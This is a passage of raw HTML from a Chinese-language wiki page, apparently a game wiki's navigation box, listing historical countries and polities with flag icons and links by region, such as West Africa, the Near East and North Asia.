title="塞米恩">塞米恩</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2a/Kaffa.png/20px-Kaffa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2a/Kaffa.png/30px-Kaffa.png 1.5x, /images/thumb/2/2a/Kaffa.png/40px-Kaffa.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%92%96%E6%B3%95" title="咖法">咖法</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/de/Aksum.png/20px-Aksum.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/de/Aksum.png/30px-Aksum.png 1.5x, /images/thumb/d/de/Aksum.png/40px-Aksum.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E9%98%BF%E5%85%8B%E8%8B%8F%E5%A7%86" title="阿克苏姆">阿克苏姆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/81/Adal.png/20px-Adal.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/81/Adal.png/30px-Adal.png 1.5x, /images/thumb/8/81/Adal.png/40px-Adal.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E8%BE%BE%E5%B0%94" title="阿达尔">阿达尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/52/Ajuuraan.png/20px-Ajuuraan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/52/Ajuuraan.png/30px-Ajuuraan.png 1.5x, /images/thumb/5/52/Ajuuraan.png/40px-Ajuuraan.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E6%9C%B1%E5%85%B0" title="阿朱兰">阿朱兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/01/Somalia.png/20px-Somalia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/01/Somalia.png/30px-Somalia.png 1.5x, /images/thumb/0/01/Somalia.png/40px-Somalia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%B4%A2%E9%A9%AC%E9%87%8C" title="索马里">索马里</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">中非
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/43/Buganda.png/20px-Buganda.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/43/Buganda.png/30px-Buganda.png 1.5x, /images/thumb/4/43/Buganda.png/40px-Buganda.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B8%83%E5%B9%B2%E8%BE%BE" title="布干达">布干达</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/79/Kitara.png/20px-Kitara.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/79/Kitara.png/30px-Kitara.png 1.5x, /images/thumb/7/79/Kitara.png/40px-Kitara.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%9F%BA%E5%A1%94%E6%8B%89" title="基塔拉">基塔拉</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">东南非
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/cb/Kilwa.png/20px-Kilwa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/cb/Kilwa.png/30px-Kilwa.png 1.5x, /images/thumb/c/cb/Kilwa.png/40px-Kilwa.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%9F%BA%E5%B0%94%E7%93%A6" title="基尔瓦">基尔瓦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/ca/Maravi.png/20px-Maravi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/ca/Maravi.png/30px-Maravi.png 1.5x, /images/thumb/c/ca/Maravi.png/40px-Maravi.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a class="mw-selflink selflink">马拉维</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/23/Mutapa.png/20px-Mutapa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/23/Mutapa.png/30px-Mutapa.png 1.5x, /images/thumb/2/23/Mutapa.png/40px-Mutapa.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%A9%86%E5%A1%94%E5%B8%95" title="穆塔帕">穆塔帕</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/92/Butua.png/20px-Butua.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/92/Butua.png/30px-Butua.png 1.5x, /images/thumb/9/92/Butua.png/40px-Butua.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B8%83%E5%9B%BE%E9%98%BF" title="布图阿">布图阿</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/9d/Zulu.png/20px-Zulu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/9d/Zulu.png/30px-Zulu.png 1.5x, /images/thumb/9/9d/Zulu.png/40px-Zulu.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%A5%96%E9%B2%81" title="祖鲁">祖鲁</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/07/Imerina.png/20px-Imerina.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/07/Imerina.png/30px-Imerina.png 1.5x, /images/thumb/0/07/Imerina.png/40px-Imerina.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%A2%85%E9%87%8C%E7%BA%B3" title="梅里纳">梅里纳</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3f/Sakalava.png/20px-Sakalava.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3f/Sakalava.png/30px-Sakalava.png 1.5x, /images/thumb/3/3f/Sakalava.png/40px-Sakalava.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%90%A8%E5%8D%A1%E6%8B%89%E7%93%A6" title="萨卡拉瓦">萨卡拉瓦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b1/Libertatia.png/20px-Libertatia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b1/Libertatia.png/30px-Libertatia.png 1.5x, /images/thumb/b/b1/Libertatia.png/40px-Libertatia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%88%A9%E8%B4%9D%E5%A1%94%E8%92%82%E4%BA%9A" title="利贝塔蒂亚">利贝塔蒂亚</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">西非
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c8/Jolof.png/20px-Jolof.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c8/Jolof.png/30px-Jolof.png 1.5x, /images/thumb/c/c8/Jolof.png/40px-Jolof.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%8D%93%E6%B4%9B%E5%A4%AB" title="卓洛夫">卓洛夫</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/58/Fulo.png/20px-Fulo.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/58/Fulo.png/30px-Fulo.png 1.5x, /images/thumb/5/58/Fulo.png/40px-Fulo.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%AF%8C%E6%B4%9B" title="富洛">富洛</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f0/Mali.png/20px-Mali.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f0/Mali.png/30px-Mali.png 1.5x, /images/thumb/f/f0/Mali.png/40px-Mali.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%A9%AC%E9%87%8C" title="马里">马里</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/24/Songhai.png/20px-Songhai.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/24/Songhai.png/30px-Songhai.png 1.5x, /images/thumb/2/24/Songhai.png/40px-Songhai.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%A1%91%E6%B5%B7" title="桑海">桑海</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4a/Mossi.png/20px-Mossi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4a/Mossi.png/30px-Mossi.png 1.5x, /images/thumb/4/4a/Mossi.png/40px-Mossi.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%8E%AB%E8%A5%BF" title="莫西">莫西</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f1/Dahomey.png/20px-Dahomey.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f1/Dahomey.png/30px-Dahomey.png 1.5x, /images/thumb/f/f1/Dahomey.png/40px-Dahomey.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%BE%BE%E8%8D%B7%E7%BE%8E" title="达荷美">达荷美</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/0d/Benin.png/20px-Benin.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/0d/Benin.png/30px-Benin.png 1.5x, /images/thumb/0/0d/Benin.png/40px-Benin.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%B4%9D%E5%AE%81" title="贝宁">贝宁</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/5b/Oyo.png/20px-Oyo.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/5b/Oyo.png/30px-Oyo.png 1.5x, /images/thumb/5/5b/Oyo.png/40px-Oyo.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%A5%A5%E7%BA%A6" title="奥约">奥约</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/92/Hausa.png/20px-Hausa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/92/Hausa.png/30px-Hausa.png 1.5x, /images/thumb/9/92/Hausa.png/40px-Hausa.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%B1%AA%E8%90%A8" title="豪萨">豪萨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e3/Sokoto.png/20px-Sokoto.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e3/Sokoto.png/30px-Sokoto.png 1.5x, /images/thumb/e/e3/Sokoto.png/40px-Sokoto.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%B4%A2%E7%A7%91%E6%89%98" title="索科托">索科托</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e9/Kanem_Bornu.png/20px-Kanem_Bornu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e9/Kanem_Bornu.png/30px-Kanem_Bornu.png 1.5x, /images/thumb/e/e9/Kanem_Bornu.png/40px-Kanem_Bornu.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%8D%A1%E5%A5%88%E5%A7%86-%E5%8D%9A%E5%B0%94%E5%8A%AA" title="卡奈姆-博尔努">卡奈姆-博尔努</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/5f/Air.png/20px-Air.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/5f/Air.png/30px-Air.png 1.5x, /images/thumb/5/5f/Air.png/40px-Air.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E9%98%BF%E4%BC%8A%E5%B0%94" title="阿伊尔">阿伊尔</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">西南非
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/16/Kongo.png/20px-Kongo.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/16/Kongo.png/30px-Kongo.png 1.5x, /images/thumb/1/16/Kongo.png/40px-Kongo.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%88%9A%E6%9E%9C" title="刚果">刚果</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/ca/Kuba.png/20px-Kuba.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/ca/Kuba.png/30px-Kuba.png 1.5x, /images/thumb/c/ca/Kuba.png/40px-Kuba.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%BA%93%E5%B7%B4" title="库巴">库巴</a></span>
</td></tr></tbody></table></article><article class="tabber__panel" data-title="亚洲">
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">近东
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/67/Aq_Qoyunlu.png/20px-Aq_Qoyunlu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/67/Aq_Qoyunlu.png/30px-Aq_Qoyunlu.png 1.5x, /images/thumb/6/67/Aq_Qoyunlu.png/40px-Aq_Qoyunlu.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%99%BD%E7%BE%8A" title="白羊">白羊</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/99/Qara_Qoyunlu.png/20px-Qara_Qoyunlu.png" decoding="async" loading="lazy" width="20" height="14" class="thumbborder" srcset="/images/thumb/9/99/Qara_Qoyunlu.png/30px-Qara_Qoyunlu.png 1.5x, /images/thumb/9/99/Qara_Qoyunlu.png/40px-Qara_Qoyunlu.png 2x" data-file-width="772" data-file-height="533" />&#160;</span><a href="/wiki/%E9%BB%91%E7%BE%8A" title="黑羊">黑羊</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b6/Karabakh.png/20px-Karabakh.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b6/Karabakh.png/30px-Karabakh.png 1.5x, /images/thumb/b/b6/Karabakh.png/40px-Karabakh.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%8D%A1%E6%8B%89%E5%B7%B4%E8%B5%AB" title="卡拉巴赫">卡拉巴赫</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4c/Hisn_Kayfa.png/20px-Hisn_Kayfa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4c/Hisn_Kayfa.png/30px-Hisn_Kayfa.png 1.5x, /images/thumb/4/4c/Hisn_Kayfa.png/40px-Hisn_Kayfa.png 2x" data-file-width="300" data-file-height="200" />&#160;</span><a href="/wiki/%E5%93%88%E6%A1%91%E5%87%AF%E4%BC%8A%E5%A4%AB" title="哈桑凯伊夫">哈桑凯伊夫</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c8/Hejaz.png/20px-Hejaz.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c8/Hejaz.png/30px-Hejaz.png 1.5x, /images/thumb/c/c8/Hejaz.png/40px-Hejaz.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%B1%89%E5%BF%97" title="汉志">汉志</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c9/Najd.png/20px-Najd.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c9/Najd.png/30px-Najd.png 1.5x, /images/thumb/c/c9/Najd.png/40px-Najd.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%86%85%E5%BF%97" title="内志">内志</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/17/Rassids.png/20px-Rassids.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/17/Rassids.png/30px-Rassids.png 1.5x, /images/thumb/1/17/Rassids.png/40px-Rassids.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%8B%89%E8%A5%BF" title="拉西">拉西</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fc/Yemen.png/20px-Yemen.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fc/Yemen.png/30px-Yemen.png 1.5x, /images/thumb/f/fc/Yemen.png/40px-Yemen.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E4%B9%9F%E9%97%A8" title="也门">也门</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/27/Oman.png/20px-Oman.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/27/Oman.png/30px-Oman.png 1.5x, /images/thumb/2/27/Oman.png/40px-Oman.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E9%98%BF%E6%9B%BC" title="阿曼">阿曼</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fa/Hormuz.png/20px-Hormuz.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fa/Hormuz.png/30px-Hormuz.png 1.5x, /images/thumb/f/fa/Hormuz.png/40px-Hormuz.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%9C%8D%E5%B0%94%E6%9C%A8%E5%85%B9" title="霍尔木兹">霍尔木兹</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ed/Arabia.png/20px-Arabia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ed/Arabia.png/30px-Arabia.png 1.5x, /images/thumb/e/ed/Arabia.png/40px-Arabia.png 2x" data-file-width="1280" data-file-height="853" />&#160;</span><a href="/wiki/%E9%98%BF%E6%8B%89%E4%BC%AF" title="阿拉伯">阿拉伯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ef/Jerusalem.png/20px-Jerusalem.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ef/Jerusalem.png/30px-Jerusalem.png 1.5x, /images/thumb/e/ef/Jerusalem.png/40px-Jerusalem.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%80%B6%E8%B7%AF%E6%92%92%E5%86%B7" title="耶路撒冷">耶路撒冷</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/94/Israel.png/20px-Israel.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/94/Israel.png/30px-Israel.png 1.5x, /images/thumb/9/94/Israel.png/40px-Israel.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E4%BB%A5%E8%89%B2%E5%88%97" title="以色列">以色列</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c0/Armenia.png/20px-Armenia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c0/Armenia.png/30px-Armenia.png 1.5x, /images/thumb/c/c0/Armenia.png/40px-Armenia.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E4%BA%9A%E7%BE%8E%E5%B0%BC%E4%BA%9A" title="亚美尼亚">亚美尼亚</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">波斯及中亚
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4d/Ardabil.png/20px-Ardabil.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4d/Ardabil.png/30px-Ardabil.png 1.5x, /images/thumb/4/4d/Ardabil.png/40px-Ardabil.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E5%B0%94%E8%BE%BE%E6%AF%94%E5%8B%92" title="阿尔达比勒">阿尔达比勒</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2c/Mazandaran.png/20px-Mazandaran.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2c/Mazandaran.png/30px-Mazandaran.png 1.5x, /images/thumb/2/2c/Mazandaran.png/40px-Mazandaran.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%A9%AC%E8%B5%9E%E5%BE%B7%E5%85%B0" title="马赞德兰">马赞德兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/df/Ajam.png/20px-Ajam.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/df/Ajam.png/30px-Ajam.png 1.5x, /images/thumb/d/df/Ajam.png/40px-Ajam.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E9%98%BF%E8%B4%BE%E5%A7%86" title="阿贾姆">阿贾姆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/6a/Timurids.png/20px-Timurids.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/6a/Timurids.png/30px-Timurids.png 1.5x, /images/thumb/6/6a/Timurids.png/40px-Timurids.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%B8%96%E6%9C%A8%E5%84%BF" title="帖木儿">帖木儿</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7d/Afghanistan.png/20px-Afghanistan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7d/Afghanistan.png/30px-Afghanistan.png 1.5x, /images/thumb/7/7d/Afghanistan.png/40px-Afghanistan.png 2x" data-file-width="1000" data-file-height="667" />&#160;</span><a href="/wiki/%E9%98%BF%E5%AF%8C%E6%B1%97" title="阿富汗">阿富汗</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c3/Transoxiana.png/20px-Transoxiana.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c3/Transoxiana.png/30px-Transoxiana.png 1.5x, /images/thumb/c/c3/Transoxiana.png/40px-Transoxiana.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%B2%B3%E4%B8%AD" title="河中">河中</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/73/Uzbek.png/20px-Uzbek.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/73/Uzbek.png/30px-Uzbek.png 1.5x, /images/thumb/7/73/Uzbek.png/40px-Uzbek.png 2x" data-file-width="768" data-file-height="512" />&#160;</span><a href="/wiki/%E4%B9%8C%E5%85%B9%E5%88%AB%E5%85%8B" title="乌兹别克">乌兹别克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/01/Persia.png/20px-Persia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/01/Persia.png/30px-Persia.png 1.5x, /images/thumb/0/01/Persia.png/40px-Persia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%B3%A2%E6%96%AF" title="波斯">波斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/bb/Eranshahr.png/20px-Eranshahr.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/bb/Eranshahr.png/30px-Eranshahr.png 1.5x, /images/thumb/b/bb/Eranshahr.png/40px-Eranshahr.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%9F%83%E5%85%B0%E6%B2%99%E8%B5%AB%E5%B0%94" title="埃兰沙赫尔">埃兰沙赫尔</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北亚
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e8/Moghulistan.png/20px-Moghulistan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e8/Moghulistan.png/30px-Moghulistan.png 1.5x, /images/thumb/e/e8/Moghulistan.png/40px-Moghulistan.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E4%B8%9C%E5%AF%9F%E5%90%88%E5%8F%B0" title="东察合台">东察合台</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/20/Oirat.png/20px-Oirat.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/20/Oirat.png/30px-Oirat.png 1.5x, /images/thumb/2/20/Oirat.png/40px-Oirat.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%93%A6%E5%89%8C" title="瓦剌">瓦剌</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/bc/Mongolia.png/20px-Mongolia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/bc/Mongolia.png/30px-Mongolia.png 1.5x, /images/thumb/b/bc/Mongolia.png/40px-Mongolia.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%92%99%E5%8F%A4" title="蒙古">蒙古</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f2/Jianzhou.png/20px-Jianzhou.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f2/Jianzhou.png/30px-Jianzhou.png 1.5x, /images/thumb/f/f2/Jianzhou.png/40px-Jianzhou.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%BB%BA%E5%B7%9E%E5%A5%B3%E7%9C%9F" title="建州女真">建州女真</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/74/Manchu.png/20px-Manchu.png" decoding="async" loading="lazy" width="20" height="14" class="thumbborder" srcset="/images/thumb/7/74/Manchu.png/30px-Manchu.png 1.5x, /images/thumb/7/74/Manchu.png/40px-Manchu.png 